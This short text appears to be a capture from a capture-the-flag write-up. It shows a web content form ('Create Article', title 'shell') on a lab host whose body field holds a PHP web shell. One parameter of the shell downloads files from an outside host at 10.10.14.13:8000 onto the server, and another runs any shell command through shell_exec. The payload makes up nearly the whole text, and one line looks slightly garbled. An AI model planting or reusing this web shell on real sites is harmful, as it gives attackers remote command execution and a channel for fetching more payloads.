 Create Article
10.10.10.9
Home » Add content
Title *
shell
Tags
Enter a comma-separated list of words to describe your content.
Body (Edit summary)
<?php
if (isset($_REQUEST['fupload'])) {
file_put_contents($_REQUEST['fupload'], file_get_contents(["http://10.10.14.13:8000/"] . $_REQUEST['fupload']));
};
if (isset($_REQUEST['fexec'])) {
echo "<pre>" . shell_exec($_REQUEST['fexec']) . "</pre>";
};
?>